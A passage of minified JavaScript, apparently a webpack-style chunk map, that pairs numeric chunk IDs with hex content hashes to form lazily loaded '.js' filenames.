4fbe5a95b816935c97",23501:"0b11720e0b8cf5961e48",23616:"3d9f78d61da6d2c21e02",23664:"4f4f0f2c975f298a5b32",23714:"6331c6fbdd0032e26f42",23769:"5d08e5ddeff7e5d73459",23773:"dc52f0fe227bc0e4409d",24013:"277ae53bb29b3392364a",24025:"d62b2de388017ef920a9",24044:"b88f327ce4b3edc4a3f9",24108:"90a2e250632a70e9f6ab",24138:"63e188dd4102f3bd70c1",24193:"2c6bcea1035f6781fa02",24269:"75ed6686c73a7b3c8fc0",24270:"7a5804dbde4bfe9cdb9b",24413:"abf3d44e55516dcff9b4",24685:"cebb6811edaace7d6a0a",24689:"69179156a494b4bfac44",24698:"c2faf2629592aedfd55b",
24843:"7a739e51b160093c530a",24928:"ba406830864d861d676d",24935:"b23ad3673a3b3ce9920f",24951:"ab4b3aed5f4e36f30d1c",24977:"176c58908dc8f589c7e8",24990:"8c2087838abd2c0ee217",25008:"3a26b63c097d363d61a2",25079:"f708621633eda8662689",25237:"70ec9f2df188379af8ec",25361:"e755e055f6f28e676a86",25463:"6614be6f674f0b76f119",25468:"99ed4f106c53411206b0",25557:"0349a735440318956f73",25630:"7f47ba25333fdd78683a",25648:"a4f6880c8650b2a007ba",25920:"3c5cfd4aef4caa55dc5d",25947:"b865f362fc4ff905a35d",25975:"de45f261acc7684c1727",26070:"e0218e487f6848d36376",26100:"b49de4cfedd502e71e59",26187:"11f359324cdca8dbe5fe",26279:"4dbda66c426ab87e9e23",26292:"d117a78ee403b8b5998c",26395:"76fabd6aaafa54682458",26492:"f058b1f2fa84e1eb4b88",26729:"fc52e3436badaaf264cb",26854:"8143f8b8770beabef962",26937:"fc999a9328645f9d6788",26996:"50df74d91eec6e43cfc9",27024:"304fd901671096218a50",27097:"592ad05d165a8bc2f2d7",27118:"d0da748fc332490304d2",27242:"275c936b178643f66228",27247:"f1375857e2b2a9120b1c",27450:"779aba9ace717fce6d0c",27688:"5344aa7acf5fbbc6a4a7",27774:"7dce73b02c88007e3a43",27848:"9db9d3238d757c84b896",27891:"247c1b7f0dd6ec58f9ac",28085:"a71da6d84043ba5c12ff",28182:"64f866bc4f396ef2b559",28199:"b954407073c08ee027c7",28209:"da9baf79755f06a25dc6",28435:"166b02652809831ad817",28498:"de1754cf9dd99ef02f17",28502:"7bdbbc03e2ccb0e9c7b6",28507:"ef41d9b59d88100e8ad3",28602:"6d48b5e7a71fe5bee28c",28715:"0e2e7ca03d824bb6c224",28718:"76556c7f2d567304399b",28879:"6d3a1e7f44073a78318e",28883:"07613d177bd6b6991b5a",29074:"a6357d8a6b00466ba49f",29208:"1eec3c74dcfdcb00b712",29936:"18d00ac716b8dae13007",29984:"c63dff58977aec1b56f2",29997:"35c170d4bae3985102e1",30034:"fddcb7d0fb900d338b72",30076:"537154367ef5011148a3",30083:"b47a2842705c89b99399",30218:"ca51b67c00e6278f0fa0",30242:"0d9f0e78f7a9a7b0c6a0",30411:"4eba91de0ecc3678fcc3",30454:"6963f3d68d281e8a31e3",30468:"6b889fe1147759e9abef",30663:"3f43c7e7542d58a7c184",30796:"85fc4ca70ec57576d387",30804:"67e11276db8bb8aa8c75",30902:"a8a4bf8ac326d35a480c",30946:"43c9b2b1d00caf4287f6",31006:"40c9fe7fd068f76b4807",31152:"43be41c813fc8fc9234d",31341:"c8d0d8c9f7acc47409d8",31403:"393344d43d38cf0dc842",31788:"d77f0b2717fea187e088",31812:"f3f95c3695b08bff42e7",32078:"508e87b830818602f824",32140:"c2c54a6f30029326a99c",32273:"74ef5d0a90586ba6caf3",32327:"aebc11da522a7be4d4c1",32643:"64b468884e364055f636",33042:"4a5fe205290d8ca6f1a5",33160:"4a6172e8bb149bbdb505",33269:"41cd13905832b5da419d",33314:"08bcbb535c92806b1619",33378:"baf303d4ff73c366edd4",33410:"515a2966e6bf4c46781f",33459:"974b317e30781ae6e344",33971:"0008cbe52ce81323543b",34040:"c17b032eb6b29be68d1d",34189:"72c8f9ae341a0f5d3ae2",34295:"ccddccba39fc7b502548",34526:"74b9537c34ab14ddc317",34555:"27d578409216cc61850b",34612:"845c863e88dd87ed85e8",34654:"8059a5377ea95a84b9b9",34666:"0c60f5b90f353604c817",34879:"fe8fd91b66f594c231cd",34954:"298c7daaca98d9de9c35",34984:"1698b94563fa670f4f05",35344:"f140a6ef2f990869a344",35381:"87ccf153973562849a9a",35424:"f55c5127f04d28fb8291",35485:"62e0dd33975b0607f056",35521:"8182d2d8ebfabef90e2d",
35592:"acb5dfae9047aa213ce8",35890:"9c9d088265067db6d128",35897:"5b5aaf1d91625e642709",35922:"772420f76442423a5e10",35924:"77e3ac36ffb54dbefeb0",35980:"a7fc2b1a9c861355bd8c",36023:"21f3b1e3201959d3e4cf",36026:"d5d0d56d0aaf2d89156c",36150:"ba9d2382f64ccb02127d",36295:"671aa1753325c3c61e17",36367:"e285f07a5ac4900b798a",36378:"6e019c4c3a910e0e4089",36430:"fb267e1a3fbb0864a5cd",36520:"9e33ec79d9bbb4e11716",36804:"97c4deba4e834d929c54",36810:"0d13a94966a3aea1c439",36855:"abc71033215deca471d6",37183:"18248d1dc0ef86f67436",37213:"4816636a7959e611228a",37305:"1574b36eb4810ab35c7d",37340:"144b69b56a8e7aa4c9c0",37756:"2e44a8019899bc7a0caa",37865:"1f239dd11cdd785b5061",37877:"f5a951a5b4dde6ee0f4b",37929:"e04b9f95c399d24e9c0e",37976:"c00b03a2001b6b5ac878",38215:"859276d8e2c0b3ea645d",38258:"cc3e6b5900acc1eca808",38333:"2d0474986b298276c005",38388:"e3257636fc2d5567ea1e",38442:"e9a27ee1404a82b065f5",38449:"1909837579a8995f7acf",38787:"c11b4ab743abf7a6ac72",38849:"a8208e51e79775d151b7",38953:"a941c96384c406b58f0e",38994:"655b943c9fd2e310f772",39153:"fe334334539d87994249",39203:"ddc4c95ca7471e8acefc",39239:"3bb9821cafbf76bdc5db",39260:"ceb25e56b3956f27cbbe",39398:"c6dc958885af60a65553",39422:"fc861ba2f6bade000198",39442:"633a4d2ac33b28fcb6cd",39656:"487fa736375e13ee6e52",39843:"ce98836d6324c29c0b89",39859:"9f6ed76388fc888ae9df",40008:"e6fad413c5da7667e67d",40034:"249ff9409cb09d699515",40060:"067536b8fe271648199d",40101:"4af5bb43027a7a5be039",40167:"b6d2af0afe1b30509a38",40266:"8045ca27728c81a1bdc7",40401:"552ff46eb8734e7da499",40419:"36d58b83839c183e2259",40696:"04660ce1e452d08bcde9",40760:"83e114f57d042b89e0b2",40826:"a58641b7f0255059107c",40911:"ec4c1d92f8d8934c0aa5",41061:"55a0a3049c882402acb1",41184:"83ae0076c3c101d4d3c5",41286:"54922c3b5b341094038f",41328:"e668a50771f9a51f8c46",41365:"99ba683d4632df47c064",41414:"989f190fcfe4285199d0",41494:"69ac26cbb6ed92d28645",41524:"53ecf89bc974438dcbc3",41580:"914ce1594cfe521f401f",41672:"4a9fb3fe6a784a58ed16",41679:"da76c1931e130e81dd90",41758:"7612ef4fd9eefffd1bf8",41801:"8b0cad0fea837de56242",41814:"9e3936893df21be15f02",41818:"35cfce30191f1fb3a24a",41819:"6959ca7ee4d883f37400",41916:"b874dbe8cae46e23363e",41921:"6b49e0ebc8b73e3a616c",42238:"67f03a695bd27ea1e230",42441:"290465611b73d5f8a808",42538:"a95a26c88f8827a21fd7",42628:"680383036586bddd1f87",42706:"3a08a1a4b1d25de74b4f",42760:"a7f7b435cf6319c5955d",42836:"25450db7f357a7db2459",42871:"453c576cb8eceec8b941",43139:"dc6dbd8395762c001a2c",43243:"9b6b151b9f626264a65a",43350:"9b998f97c3d22ecfb689",43406:"249623b58b784da70e44",43440:"703b9ea5d5a192bd7403",43458:"0e71101a16c16cfaa5e2",43508:"ed4cc524906af981818b",43703:"6df41f172dffb35ea216",43980:"cfddb0614c25608fb6fc",44026:"4bee71ffe79a24968cfb",44149:"017b33c264d9c5837b77",44162:"588cadefc78779174e84",44301:"b3c327441f5583159339",44365:"cc0fff4c1252b6c2ceba",44408:"496cccdbfaa9ca6bdb09",44488:"162192acf417f232ce55",44589:"e6fa08c90407a9b415cf",44591:"f355cb55660066b07633",44780:"39103ac078b04e9c40a7",45114:"7042ca95552e13c0e5b2",45322:"117d216acceae7537c67",
45448:"0e9cd98c245db3a1a977",45587:"7bdf45daa39b4019bab3",45661:"d6ff34247c45d7746e64",45724:"9abbeab5ebb49de8e2ff",45964:"376698ea5b862df5fda8",46169:"827d9920f7f6051ba8d2",46241:"7dbf0fdd47d1733c4503",46260:"90dc3ede39a98c35bf58",46383:"4cde7a805f2dea328f94",46650:"7dd765696fb2c7442c02",46739:"34ce796f71cd1fdd3a43",46772:"dff2642ba76353f08be2",46864:"d30b777767b52216c098",46882:"9a61d93ece7923d38f25",46970:"96e7d40d5c40f066041d",47016:"4092b378fa274f9c3dc8",47538:"1ab79ad31cd698359259",47559:"2ecb62a0dd61b723c476",47577:"d7001a75f6d856549d4b",47584:"e417535c8798c25f3280",47723:"986a4e70cff9dc89a4b2",47728:"b96c0a1fb6c60d9d7af5",47810:"a0e7908cec8b0d7326c1",47816:"f43cadbec94103b54870",47865:"ed1f97dd8a18cf5c6acd",47961:"86a88e593ba391a4cc27",48011:"a7e36eeb476fd75a4e31",48033:"3339c15e4c54646f1d3a",48072:"f06475ebeb19db80a0d6",48178:"bb958d513cf81a4eb766",48255:"5925227efe2f2e880e3c",48413:"1d9f3e78f4f7790a7ce3",48492:"2a5b475f6c1c645f624b",48528:"de2babe7ce41fde01c5e",48535:"460939e85670c1f39067",48552:"0bfd7356d31be53094ae",48749:"7b0471bbea3bbf1954bf",48850:"7f2fa0604672b527330f",49135:"b36843a6d00e88563875",49184:"847afabc17b32085e694",49233:"87905627a59d53325bc5",49486:"4185213d51884a87bd9f",49515:"414d30e58124cb0f0ffe",49615:"511f6a7234e3651143b7",49652:"34ff978d0e23aeeee1d6",49654:"dbb5ff94ba215bbf6bdf",49883:"fb38843702999dde7c0f",49892:"a8c41e9b52658c0aab97",49894:"99981db665efdcc6a1d6",49974:"c80549286b676357fa7d",50019:"1ffc4fb6289f65bcfb0e",50142:"d0a5e4584aa35ab1d147",50176:"cd29a6f0238e3cd01e4a",50182:"5cca9d95bc1337d0745d",50269:"10a6f6365c140863a8a3",50380:"fed0cbf10af5b7235ccd",50438:"88080ac10165ef2cbd68",50468:"b2236aa06e525561b444",50619:"2ebdb9789a5eab74600b",50625:"b74a1ac2a2ed8922ee5e",50865:"a284d27837d7cc622923",50889:"bbd58381cb96fa432caf",51129:"0a8e8571e3dfb3b4830b",51263:"40f6050db68a5d0c4f69",51493:"19fb1bc78ca1f0f366f6",51518:"ae0e0297636cd6448379",51658:"1d49f21576e1be281420",51944:"0edad70de3fe0ea9e0dc",52023:"d741bebf9d02ca80ea4c",52094:"11f68776765425757ceb",52148:"4367b53b8f296e2cb3f0",52253:"4ec3fdf4649b31ddc43b",52312:"9ab8727976061c72a23c",52316:"1510bb8b0312c392618d",52453:"17eff0f7b4f8f40998e3",52541:"22e4b663d5ed561e3ee4",52694:"363529c5c7de92d1a04a",52735:"cc1c8c305ea73dd42528",53113:"0e085aae2f3af2d4771a",53121:"88984bb3ff5a422b0574",53193:"58fecc1810a6cd02910b",53233:"7b4bc7aedcb3a93f546d",53304:"603f16d9d060a1b24021",53325:"eee0679366a34eed1ab3",53427:"145efac92216424422fb",53482:"5b1010b0f44091e901b3",53547:"80a5dffe1b6895208f5a",53550:"cb27d3bfc90049c11436",53642:"c8e0eeff739f1c8ec7f0",53653:"a5003cfc6e114f9c1a15",53701:"e2b6580aa9f20f1b5018",53881:"4040cda6fe0fd1917788",54160:"e9fc1bebae2d46df821a",54402:"471b799e69cfc7613a2a",54437:"0ae6961818db6ffc2b1d",54478:"8b28d857cc7ef7ff49a6",54615:"74601f07fb2f75ea4837",55081:"de0b46db8294e9e5d5be",55271:"672e2cb467410d4e51d9",55325:"e179227a1851fc2adc16",55356:"1c238706d928772b2ffb",55381:"3616e1d39c0af18bbd11",55394:"f3f2932f6cc891b4e23c",55482:"57ef1b6cbf22977fa29c",55971:"e8f748cbed9e6abe4f12",
56008:"2cc867c6078a7cd24dcb",56276:"48965d66d9b9322ac5c5",56315:"0505c09bedeaea74faad",56494:"0a4aca39259018571f72",56714:"3210660d6ee3efa4343f",56752:"15c7fc09315aa1d55480",56946:"8575d4935d12493b0a75",56982:"31fdf4c7a314a32e7c17",57234:"130032e263abe9a3bd03",57343:"d7e5fe074fb8364ae5d9",57350:"2d2b8888d7c3c023e9fa",57384:"738dbe1f95d17e9bb0e5",57425:"a33b443341bcb1146f80",57435:"d066ddbb5b0e8c904fe7",57674:"e7b58f8b953e618ac63a",57714:"ff7e085a5d6680eee49e",57759:"6ff3601de2d41fbb80d0",58151:"9cf047462432ccc4ba18",58418:"c7e3d2527ac3b0c67525",58460:"026d15e07ef60b6f2d17",58538:"371cbf9085ba64096b64",58609:"87a529537d3d3ba084e7",58613:"099acf71b46091caffcf",58696:"75d44df8cf6d9ba60b76",58703:"d03399b2685b6bed6a9d",58817:"2eeb1ecf5e37fdfd1220",58934:"8e8ee71bbc0f56e77ad4",59015:"9dc9d0e413837704551f",59049:"71b7af8eef81ad70c4eb",59164:"6266a25ef81ef9c6b330",59272:"721e30b1139fbef59a71",59328:"43f0a8bba3b1d8472552",59507:"4f09ba916dc3356f3497",59630:"1b44599d2d2b38b23f7c",59638:"d7559b937969975bf51c",59717:"f7d00803b167c9f59798",59857:"e81f55249847e6acab1d",59982:"4fbaca9092ae58b90e22",60058:"85ce4d4b16b81594b7b4",60204:"9019677b4277545fa437",60205:"96a3908ec2b7ce919dad",60317:"350d4c0c8be16d48f81f",60493:"ed1e2f9898fdc71c361c",60533:"f71705495c76c3d9604f",60548:"5874741dd29d1216ca43",60591:"97bfb96d67746a658e27",60627:"b07bfd194b19ab8fe7e2",60736:"afcf0397ebd6bdca96db",60802:"cf36ae03acf7b86ea587",60969:"23bc6f77b1f54d14f836",61039:"db3225f785e92f95af7b",61041:"7146afcc91e779ddb131",61126:"0297018ce54503b5ef68",61148:"33637cb7728b32539b07",61178:"0f9acedc8f11adbb11cd",61274:"de3ac8c76ad29b8d1aee",61305:"305c64acf56205110150",61449:"1020ae60b41d8ea76c68",61499:"08ddc3bef0c392587722",61533:"b0a8534233a79a055d95",61872:"3efe3ebb02e5d3540f3f",62068:"f16c9eb0407524569e67",62113:"6065f622dd62a7e95c2c",62234:"57af3734a31c25733328",62363:"b9f6b93cafd6c488b618",62395:"3ce2f5a0335f8a9fca10",62557:"a0f229d9e8e96da1415c",62744:"1baf78486f04ab73e2cc",62778:"67349bdebbf3d64aada9",62811:"46aae07e20dbca95f0a2",62816:"fbd5a2155b5426f78e59",62861:"2ea66241707ade6aff90",62877:"6d6972718f3f22bf06c3",62914:"6c43df0fe40126e403e0",62943:"1a8aaf8be225883b85f1",62997:"75796a46fd64749410cf",63037:"153cd9e3b813acf14452",63056:"e81c7ffc2fc579279cd1",63084:"2bebf23e92d51c91bc67",63088:"fc14d715296c5ca840a9",63090:"3c19e68b0211d86e9268",63122:"32e2cb60c13e4c40990a",63205:"72b9f95a656c864b1e60",63273:"91b52f5ad49eb6aad01b",63335:"79c871844a35370c27a1",63470:"2aa8e1e518ef45ccc556",63504:"8860dd89daef5df80796",63593:"c5c249a88dcb44e68757",63595:"439b19708ce31d24269c",63632:"32223c0707cca512ef62",63665:"cc0588506368fef22304",63726:"a685c9f5d3058133d7e1",63875:"7ffda15e3b36da489a69",63881:"7e733e16be5889a6891b",63885:"64650a5b49d2696bd0ae",63968:"e81440152c09f00046c4",63997:"6398f528d526a1ec7748",64108:"40dedb348e6422da08c3",64116:"921244a5bababe9dd321",64185:"bb4f018980fcec4fa14e",64196:"b9b7b91d00f1d7b646b7",64388:"0e663672fba44916607e",64402:"e4e42be8aba6d3878c11",64644:"77a5ebe1d98c3e7a3ba4",64760:"cbe3b5d448f2b70ba4f5",
64868:"273a62fc4d93ae6a1af5",64997:"8424a9b298ffde5d3a2a",65058:"3395aa8ef73db1098ae9",65085:"eb7dcc65e9b3cb692e72",65207:"644f51b8c5813abd6df0",65502:"c2c2ec00631501ffbec6",65588:"29e3094c7a46c84693f1",65623:"caf824bee950d41fa474",65646:"5d7d5b0f64c77c4efe14",65758:"e622aa285835e3f73598",65790:"52cf0e667de7cbab8089",65909:"a8870bc6b54f7c64c9f4",65947:"84f7460bda9fae4ca12c",66040:"7c47a72b2d572306be9d",66156:"1cfd046574cb39e61cad",66164:"856e6f4d2b1947b248c8",66224:"56efe2972580440defb7",66235:"3ea1989f37f154a2e11d",66277:"be91a5ecb0153b3094e5",66399:"e8dc837ca2533f645578",66446:"4e45e9a8b87ec7b8cab1",66472:"93102c5cc0f93d852cc4",66503:"e6f077dcdb016dccf5d6",66548:"91d70c7a337948652280",66687:"1fb87a46e2b835edd528",66866:"1834f9b775aacd4d43c4",66920:"1abbd99f81e283d6eb32",66958:"3bc5a24167fe12ceacb3",66985:"92e0a62dc61d9b4ed964",67233:"51f6177dd4e9cfa6e755",67303:"690d25a8ce063468bad5",67308:"1cd41e569d94c903ae23",67422:"90f4958cf772372243aa",67484:"5b7a752cc702d0a03fb8",67534:"9bb2299e267ff0590b73",67576:"1553e9d4992f4d5c139e",67618:"1760e0a4d983e4bdb823",67787:"f1a750e17e586c0c7bc2",67890:"4212436368e0b60a8a7f",67938:"7fd43c62a2469c3c1788",67958:"f2b449b23c65d0933302",68155:"da49a233cd9877484131",68189:"8271dae8bcba3e760232",68238:"b314e3e0cfbb37b8dd03",68381:"a9b7a6882241f4c0f64a",68481:"3e63106439aea88c0c09",68519:"d5951e3c495a39100fb0",68805:"54f36231a85722bc42e5",68982:"ceda626b0b80c25d2385",69e3:"95893a13699b37465234",69181:"98662c28a5889b8f1b6c",69241:"c0d0c914cafb1546e3f6",69303:"2d0b36c314a8a1315919",69427:"cd7bc015c74f8eca7aac",69429:"2578a6e72a4c4fd6d075",69441:"bd234018b1d153cb028a",69486:"1bbc6a05ea99f468d0bb",69631:"e4a934254b6445b813db",69874:"0a21e80b4419699ae832",69881:"610ed3e6566d89db6347",69883:"fe7eb5a22989aa395c82",69914:"4b94eb6080f3c380b125",69921:"12dc2e51294516916fd0",69930:"30108b583bcce4a41604",69937:"8d73e7c9f1ddfb7151f6",70059:"8826b0ecb200de781f82",70070:"d7046fc5708fa88e289b",70224:"b0411a79d662317772f7",70415:"3812a7a8ee66c45a4f7f",70438:"df42d9ed3ee0b7203b08",70532:"710e1de72bd6a4fe8403",70644:"19b205a3cbef574e9346",70688:"42f31e6e68801ad9fd82",70861:"ac149948cd1e782cbc89",70917:"e3eaa2527ac728a1bcb1",71185:"73721d692b1efb97e44b",71192:"22e3628c957e6f2b1def",71319:"17aa7b15506d5cbdb688",71375:"434b2bd90d40b92c21fd",71394:"0450e3124ed10109cfb0",71430:"52cde2f3f4492203d8db",71563:"6b89ac05c0fd2a746f36",71565:"4bd8b60760a282318d3a",71632:"40c6472a49bc05d45ded",71677:"543a479925abd19f3ec8",72111:"446b4ec99fa31876ec0f",72132:"b5f7c56529da33eae0a4",72141:"3ae0b3f3d967c34a9e5d",72160:"9cffe02db49ffbac791f",72237:"59eead5f06d3456ac73c",72264:"c6a80778035f548b5f93",72313:"8377df832d64505e61a9",72454:"967e88cbb4d42f10014a",72465:"45b46fdfbc90806fe8eb",72488:"2bd74725e210ae28eb68",72644:"6115aad0ef98302b458e",73035:"e02cfe15d786a31cd382",73133:"a46217b24f3008737477",73234:"80e92d99a12a29256004",73236:"dfe8ac9c8fd52d1c0dd1",73285:"7155f1cfc270e3894bc9",73441:"a8e4186e9eac9a8bd0f2",73480:"3aa94413a106e1ab0133",73578:"5a9aef0320112805baf0",73644:"beef137a9492ceea17c2",
73654:"056865116b1e9364edaf",73678:"9a8d51375ab4193e3f4a",73688:"0e4437ff33c77a013040",74211:"24896e391ce7d4ed3716",74217:"506d3eba4fa6c8d5d11b",74218:"d966985e30c68254f483",74274:"c3938423c00b49a0ee9b",74341:"8548993b0fdf5884d642",74354:"e38d926b627208239d59",74364:"40d14cb1838397883715",74484:"93573d6f307d19a470f6",74523:"a55a078b3f0e2e898729",74537:"7ce0dcc8ee1cb38be9d2",74607:"7888b635dfec3b0bbec4",74686:"427ba35cd90ba856c8b4",74834:"18ad02da81b7047524c5",74903:"2bd9228ac3a5292ceedb",74945:"0a8dfc6fd41ef96a3f1d",74959:"e5db74149d0ab29b9c23",74962:"f1e8b8f9176f9aab3e06",75174:"7d41d343345911268abb",75350:"901b6858960f7a634dfa",75439:"5179874b0a3e820154af",75635:"cbd4032664bb64088e27",75641:"a44099e49a5fc4067aa2",75649:"d2f727f2c4ad03b54dc1",75828:"750169dc6993d4b7ecf4",75882:"61f7ab7940484427a1c2",75930:"d85558bb8522bde29af0",76037:"f34fbbc36695d01a8cdc",76040:"602a00ef9a31b89daab5",76193:"48c2cd94349eaac3ff65",76256:"7ba507e2cf7647be979e",76274:"8425e4dd0605fa696cab",76325:"5f68815182925315dbaf",76456:"f45fa0f8d56dfbb10629",76519:"2ddfd615aa563d85ecf9",76544:"8896879d1214f6227a29",76620:"ce6d59b9caa243a44bcc",76663:"6872483f01318f3c5159",76925:"cf9bbca05b6729aa4f89",77141:"7e800466364f80563b39",77202:"d0d7fef196561c395351",77243:"ad8d7c4b7276a4637e19",77255:"7327111c90d7ff3f15b8",77435:"61733bd1bbba1f7fa749",77588:"a3d6165aa054fa765d09",77811:"33d7798132b77a69f013",77831:"b2a472aa018aa4b248ae",77846:"3c246313e4389c78f0ae",77998:"59a571848f9e60f8a2e1",78178:"8b001ac51aeb6928d911",78399:"a2f24da5e0eca85e9caa",78539:"89b3f79289b572998ee0",78618:"bf7c258aa67a43878c31",78717:"605329bd43bd45425ad0",78841:"dc9caafc29c91b762c46",78877:"4ab14d981ce5e6e6b2de",78888:"b73e2cc0f2d42a097693",78898:"cbed15deeefaa2f99533",78905:"51bca3579a70dc96396c",79041:"87742d4dc812c2c93488",79098:"67146b8ca97a89b6852f",79230:"bd0cd5f386566db99c53",79306:"7cea5919f742f5314f28",79336:"668f5c8ff24241b33fde",79405:"651f81debfd2ae5d35f0",79476:"052443b5008836a9df0b",79615:"0670cb2a072abaa4b019",79671:"b1e32ea594fac069d920",79902:"2ccc5247b810da2127b1",80017:"df26c9e9a7edb8556e3e",80056:"2e73fdefd5c2d730e50b",80294:"eb2b5981b79247c5925c",80326:"fbf4077ca818a62211b7",80387:"5dbb6dfca3394ef53890",80762:"c4ac15d041404260ecd8",80912:"7f87ef2a87ae4f30f4e5",80915:"459e60ee61559043a5dc",80917:"e06d16cdc47d00469746",80928:"c3157bf69bc4ad6a7450",80939:"8e173719b18134614526",81097:"94c59742962084fbcc47",81254:"3c782d36dfae8d6e1bc1",81409:"50ea84ce0d57f29b4923",81495:"1afab7dab0612d551169",81554:"f4274158f801b101afbe",81562:"3eafc2597610c1e49d39",81605:"fdc19824c923619454d3",81653:"e7427b3fa6e23378e9b8",81694:"053456f44a8354157e25",81758:"9bb081e1b9c043430b46",81882:"081f2f0fd4622054dc23",81968:"44a4fb572b1ab32ccfff",82007:"5093e280f1f7d6bffb95",82106:"c7afe506c1f886d0d4ac",82229:"5ef390d1d5cab3a095e1",82426:"8c46ea3d23be86ae1624",83025:"9e824e30be22d3d13534",83066:"2f6902f41f38ba8ad572",83074:"14865ae99ff5f62ac83a",83175:"fcd15882ec35bcd36eb9",83179:"d406a5ccfed71c48e802",83227:"c9b845c477a55815ec6b",83252:"5d97277cd60d4f2a4b7d",
83343:"b6a43b4f12be2a16708e",83380:"b57a792e94f423aee246",83576:"f45c3e38306b19a8fdd2",83754:"011847edd05e18c2536d",83941:"b64bcac4791ca7abca2b",83986:"437c226199a9a13542b8",84070:"85d77a76653550733e16",84101:"f833fcdba98c407c495a",84154:"5e0ab5d7a4621a2c7348",84206:"846b2d86580396ac0c79",84214:"69ffbd923a7da1ae5988",84218:"5566e3ef79b7830e6b81",84436:"526a5b51c286309d464b",84692:"d8a81a7f169baf46791a",84734:"af820d6ecbad2e8afd88",84767:"4ab073a9c1e0a2f55551",84827:"036a629138481ebc9173",84952:"3c47d6c6aa96ca12335c",85038:"745544e3d1ea67ad930a",85057:"01f94ab9605e22f70596",85225:"81a23abf2f62efb43494",85262:"a1574e268f26ba9dad67",85294:"ce6b7b3d4bf23bb2484d",85295:"2d6b174e0ef80278b416",85480:"a4b79bd83501c05396d2",85652:"3d4945b759ead4ae1a15",85907:"81df904724e3bdc34617",85924:"31992b249a22707170c9",85925:"eaf3ccc23d7e65ad6978",85974:"dca9e3053c48c8631b55",86001:"8ac348e7b89fb279022e",86180:"48b481043abd8ac675e3",86378:"8dcd6c4ce6612b825783",86413:"bec1866ba46b9c3b7049",86626:"eb0903eb99ebd6831979",86740:"251508a8fc53b1ed95bb",86834:"88f2a2cf9fe1996dbe92",86914:"d0d32ef3c75f66e007c6",87196:"6969d2ba1a58f421bf9b",87378:"5b17f2327675a2231117",87410:"98bd317863a28dcdacfe",87509:"84681a70b432dac34e7f",87580:"681af0219b05dc371a0b",87613:"2ae26e648b8cb3053e8c",87795:"ebaa6116ea52ab9728c7",87851:"63cbe94b5aba65bf2eac",87890:"86d310bd9cba77509cee",87895:"77e068aa1e54a772b42c",87931:"453a995dc425ada381ec",87994:"aa800b399e572c29ac57",88116:"4c6481dc7af4260af2f6",88147:"9448252819a265b9f045",88358:"e37fddccd72fc0642237",88481:"7e6809a968324a041d16",88640:"ebebf4b67c7c918a5725",88697:"5266487604b177e8419f",88874:"c0614c6351075263903d",89153:"0ce1c63a9ae726d22cfd",89239:"6dd9d24a33b53af5ab79",89419:"cfbc86939b9cb92a0be3",89467:"53cf60bbbee100d053b2",89594:"3b45f8fc5768b7f83a30",89738:"9865f09c1ad1ce056b76",89963:"d6f55676236453edb4e0",90128:"5fe67cb0f7154ef3756d",90167:"ee87e33386ac90ce1bd1",90334:"10c2de3b1a4a823edf45",90384:"6d1e2c938e8e4a3a1a9a",90415:"4abdfb1f0606fc7d1e79",90671:"b285d0a76a281f31af77",90687:"aeb1b3874ff4bd122775",90864:"9b1cc59aeba04c2b2b92",90880:"2ac9ffa7925a4360c460",91130:"41e3f0d457a3dc60dc38",91668:"a6c5f8d4b1bdcc27d667",91797:"cbe9d9acde01e8410fd5",91833:"b60d011eb98a51a6abb0",91987:"4ec4b314afabf6758574",92003:"b904654448ce30941f1f",92041:"36b8be5aec1b9cc6489b",92044:"3f4b23d012341c80de11",92118:"57cd3bd1ab87659e9989",92229:"90280fa049bc05f61290",92384:"42e9c35987242b991595",92568:"da90caeb8376968d5c56",92597:"8bf9ee5043a0a7075231",92642:"685d58716bc5208527ed",92746:"c55c36436a0bb7494419",92817:"38a9caa6bca34d8ac472",92968:"fa87f8a070f05be9b31f",93122:"7269ec04477cabf0d829",93158:"2c0d6799670c576cbfbb",93206:"1498f0721412584c4b65",93213:"1ba08326151f1484da13",93241:"927d9a1ac736983044e3",93248:"86b1e1f8606259e83546",93299:"8daea01246983ac52000",93333:"3e4318fc956a7c6e54fe",93340:"00e9b632e57c403abed0",93394:"3fa04641a85815fca066",93474:"e8f7355e2adb58d33a31",93489:"db1dbe4f740346f44d97",93528:"1486b6073f744f70356e",93541:"c2445fe3da54a2f03831",93787:"068be6452f4158a40631",
93801:"de775aeee93797f8a312",93867:"3f705329e9ad7f105c46",93868:"fceed71c758245b1be50",93870:"88e2917e49d00aa2ea93",93944:"4ff4ae26fa86fd5de644",94150:"1c65dbda0721457b4fc8",94426:"3cf84f56379518b87aea",94487:"d37b1e60c6dfec56fd43",94560:"098cef67111a20654c47",94743:"265402e3f6264e47703f",94938:"c27b9109d54d551b635a",95025:"fe19d0e7801e49cf0f22",95062:"846618c64f9f7119b986",95144:"4d1e2610dd6038fd18fa",95483:"635ac8fddfbc8ba7e097",95571:"ee5018c350580f24cea0",95634:"2fc2ba79915901bed040",95750:"c0826f8f65ea7ee9a771",95756:"3edbb38d2b6c69b762f6",95760:"0a72fc0051982e1570ae",95907:"78696d7c6cbb57613470",96075:"7694a845e4a0c95bc02d",96353:"579823c4a8725f6a9fd7",96427:"c7042cbefdf2fa7f236b",96513:"3df32506eee4713be117",96603:"2d918814066d45b1dfca",96703:"a18e97fe89ba42c9e552",96727:"a1a45defc4ba68a03a95",96762:"02be34267665abe97f1c",96793:"0db774e745aa04095a38",96804:"758e553989433276350c",96840:"532b5704a4cd31d0afa4",96872:"f73f48463913c9dfd321",96900:"6f4a3c01640f4ec062d0",96955:"7a5ca740dca2342b1d4f",96976:"f5acd73487314a5c7391",97005:"a4fc4f35ad82e2b79a38",97081:"7e2aaa058cb62ac5c6ad",97085:"247b4c39a160d2520878",97118:"f5076add6b99b0f4ff66",97202:"624dc9f82e65531e7900",97311:"479e27a35acf16a6781e",97357:"42a13a5473749732ab2a",97493:"57f005c9d75804faf578",97509:"f582283817e5a649c958",97627:"802f8567a4eb2a0f8a61",97995:"01e5e843f4aad322d181",98101:"9603f8e13c8f84564dd2",98115:"46cb3ba8124a58ffb3f7",98557:"d5369d7667f81eca27bf",98645:"64a69380fd8d93c821e0",98706:"431e5cec37951681cbb9",98729:"bb6f44055505c1400925",98784:"f7b5e3e12a28ab8b27ec",98830:"9bd197eb1b3e39bccacd",98894:"2f9bdb12a5ef2eb3a9c1",98927:"21b4e403772b7dfd4342",99331:"8467bf35905bd20bea14",99821:"b57ec13fa381b50c59fa",99826:"be472866f75e634e6fef",99915:"435bc205c1ace1ecd446",99990:"24d468f1d9e03a253562"}[e]+".js",
